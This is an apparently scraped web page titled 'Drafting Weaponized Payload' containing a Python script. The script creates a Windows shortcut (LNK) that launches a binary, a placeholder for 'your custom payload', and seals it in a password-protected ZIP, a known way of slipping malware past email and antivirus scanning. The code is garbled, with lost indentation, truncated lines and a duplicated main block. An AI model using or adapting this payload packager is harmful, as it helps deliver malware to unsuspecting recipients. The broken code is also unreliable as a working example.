 Drafting Weaponized Payload
python
Copy
Edit
import os
import pyzipper
import win32com.client
def create_lnk(target_path, lnk_path, working_dir="", icon_path=""):
shell = win32com.client.Dispatch("WScript.Shell")
shortcut = shell.CreateShortCut(lnk_path)
shortcut.Targetpath = target_path
shortcut.WorkingDirectory = working_dir or os.path.dirname(target_path)
if icon_path:
shortcut.IconLocation = icon_path
shortcut.save()
print(f"[+] LNK created at: {lnk_path}")
def zip_with_password(file_path, zip_path, password):
with pyzipper.AESZipFile(zip_path, 'w', compressi
zf.setpassword(password.encode())
zf.write(file_path, arcname=os.path.basename(
print(f"[+] ZIP created at: {zip_path}")
if __name__ == "__main__":
# --- Configuration ---
if __name__ == "__main__":
# --- Configuration ---
binary_to_run = r"C:\Windows\System32\calc.exe" # or your custom payload
output_lnk = os.path.abspath("payload.lnk")
output_zip = os.path.abspath("payload.zip")
zip_password = "RedTeamOnly"
create_lnk(binary_to_run, output_lnk)
zip_with_password(output_lnk, output_zip, zip_password)